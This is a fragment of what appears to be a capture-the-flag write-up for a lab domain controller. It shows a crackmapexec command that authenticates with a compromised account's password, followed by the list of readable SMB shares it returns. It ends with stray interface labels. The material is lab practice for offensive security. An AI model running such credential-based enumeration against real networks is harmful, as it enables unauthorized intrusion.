 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 10.10.10.192 -u audit2020 -p 'dr4ks!!' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:dr4ks!!
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
SUPPORT@BLACKFIELD.LOCAL
Raw Query